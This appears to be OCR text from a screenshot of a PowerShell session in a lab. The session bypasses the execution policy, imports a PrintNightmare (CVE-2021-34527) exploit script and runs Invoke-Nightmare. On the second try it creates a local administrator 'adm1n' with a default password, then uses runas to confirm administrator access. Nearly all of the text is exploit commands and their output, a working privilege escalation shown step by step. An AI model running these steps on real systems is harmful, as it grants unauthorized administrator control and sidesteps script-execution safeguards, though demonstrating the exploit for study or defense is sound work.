 Administrator: Windows PowerShell
import-module : File C:\Users\swindrunner\Desktop\malware\CVE-2021-34527.ps1 cannot be loaded because running scripts
is disabled on this system. For more information, see about_Execution_Policies at
https:/go.microsoft.com/fwlink/?LinkID=135170.
At line:1 char:1
+ import-module .\CVE-2021-34527.ps1
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : SecurityError: (:) [Import-Module], PSSecurityException
    + FullyQualifiedErrorId : UnauthorizedAccess,Microsoft.PowerShell.Commands.ImportModuleCommand
PS C:\Users\swindrunner\Desktop\malware> powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\swindrunner\Desktop\malware> import-module .\CVE-2021-34527.ps1
PS C:\Users\swindrunner\Desktop\malware> Invoke-Nightmare
[+] using default new user: adm1n
[+] using default new password: P@ssw0rd
[+] created payload at C:\Users\swindrunner\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_24c579062c56db47\Amd64\mxdwdrv
.dll"
Invoke-Nightmare : [!] AddPrinterDriverEx failed
At line:1 char:1
+ Invoke-Nightmare
+ ~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorException
    + FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-Nightmare
[+] deleting payload from C:\Users\swindrunner\AppData\Local\Temp\nightmare.dll
PS C:\Users\swindrunner\Desktop\malware> Invoke-Nightmare
[+] using default new user: adm1n
[+] using default new password: P@ssw0rd
[+] created payload at C:\Users\swindrunner\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_24c579062c56db47\Amd64\mxdwdrv
.dll"
[+] added user  as local administrator
[+] deleting payload from C:\Users\swindrunner\AppData\Local\Temp\nightmare.dll
PS C:\Users\swindrunner\Desktop\malware> net users
User accounts for \\HORDE
-------------------------------------------------------------------------------
adm1n                    Administrator            DefaultAccount
Guest                    Sylvanas Windrunner      WDAGUtilityAccount
The command completed successfully.
PS C:\Users\swindrunner\Desktop\malware> runas /user:adm1n powershell.exe
Enter the password for adm1n:
Attempting to start powershell.exe as user "HORDE\adm1n" ...
PS C:\Users\swindrunner\Desktop\malware>
2 items
Search malware
d Type Size
powershell.exe (running as HORDE\adm1n)
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32>
PS C:\Windows\system32>
PS C:\Windows\system32> whoami
horde\adm1n
PS C:\Windows\system32>